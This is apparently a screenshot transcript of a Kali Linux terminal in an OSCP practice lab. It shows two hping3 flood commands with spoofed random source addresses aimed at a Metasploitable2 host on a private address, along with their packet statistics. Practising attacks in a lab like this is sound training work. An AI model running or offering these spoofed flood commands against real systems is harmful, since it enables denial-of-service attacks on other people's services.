 OSCP Kali - VMware Workstation
File Edit View VM Tabs Help
OSCP Kali Metasploitable2-Linux
[*eth0] root@kali: ~ 09:41 AM 97%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
└─# hping3 192.168.128.132 --flood --rand-source --data 10000 1 ⨯
HPING 192.168.128.132 (eth0 192.168.128.132): NO FLAGS are set, 40 headers + 10000 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.128.132 hping statistic ---
14759 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[~]
└─# hping3 192.168.128.132 --flood --rand-source -p 80 1 ⨯
HPING 192.168.128.132 (eth0 192.168.128.132): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.128.132 hping statistic ---
101466 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[~]
└─#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.